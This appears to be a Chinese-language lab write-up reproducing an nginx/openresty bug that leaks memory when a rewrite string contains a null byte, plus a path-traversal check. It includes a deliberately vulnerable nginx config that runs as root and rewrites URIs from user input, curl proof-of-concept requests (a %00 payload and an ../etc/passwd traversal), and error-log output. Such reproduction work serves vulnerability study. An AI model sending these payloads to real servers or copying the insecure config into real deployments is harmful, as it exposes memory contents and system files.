影响版本
nginx <= v1.17.7 (commit af8ea176a743e97d767b3e1439d549b52dd0367a)
openresty <= v1.15.8.2
原理参考
It can disclose the
fragment of the process memory with 301/302 HTTP reply if rewrite string
contains ASCII 0 character.
https://hackerone.com/reports/513236
参考配置
openresty的nginx配置文件:/usr/local/openresty/nginx/conf/nginx.conf,
可执行nginx文件:/usr/local/openresty/nginx/sbin/nginx
启动nginx方式:sudo /usr/local/openresty/nginx/sbin/nginx
user root;
worker_processes 10;
error_log logs/error.log;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
client_max_body_size 50m;
sendfile on;
keepalive_timeout 65;
gzip on;
server {
listen 80;
server_name localhost;
#access_log logs/access.log main;
# 内存泄漏
location ~ /memleak {
rewrite_by_lua_block {
ngx.req.read_body();
local args, err = ngx.req.get_post_args();
ngx.req.set_uri( args["url"], true );
}
}
# 路径穿越
location ~ /rewrite {
rewrite ^.*$ $arg_x;
}
}
}

内存泄漏
curl http://127.0.0.1:80/memleak -d "url=%00asdfasdfasdfdddddcqq" -vv
截图中标准的地方是一块随机内存。


关键的是这里的%00被url解码之后是null字节,根据nginx的配置在处理null字节的时候出错?
这里换成%0a之后无法触发:

路径穿越
curl http://127.0.0.1:80/rewrite?x=/../../../../../etc/passwd
从nginx的error.log可以看到
2020/03/19 20:13:20 [error] 31218#31218: *10 open() "/usr/local/openresty/nginx/html../../../etc/passwd" failed (2: No such file or directory), client: 192.168.85.1, server: localhost, request: "GET /rewrite?x=../../../etc/passwd HTTP/1.1", host: "192.168.85.129"
2020/03/19 20:13:37 [error] 31218#31218: *11 open() "/usr/local/openresty/nginx/html../../../../../etc/passwd" failed (2: No such file or directory), client: 192.168.85.1, server: localhost, request: "GET /rewrite?x=../../../../../etc/passwd HTTP/1.1", host: "192.168.85.129"
2020/03/19 20:13:45 [error] 31218#31218: *13 open() "/usr/local/openresty/nginx/html/../../../etc/passwd" failed (2: No such file or directory), client: 192.168.85.1, server: localhost, request: "GET /rewrite?x=/../../../etc/passwd HTTP/1.1", host: "192.168.85.129"
这里的路径是相对于/usr/local/openresty/nginx/html的。
参考:
- https://mp.weixin.qq.com/s/VqdiYa8jgjN2TdbtVAJRGw
- https://www.runoob.com/w3cnote/nginx-setup-intro.html
- https://blog.csdn.net/xuyw10000/article/details/77683962
- https://www.openwall.com/lists/oss-security/2020/03/18/1
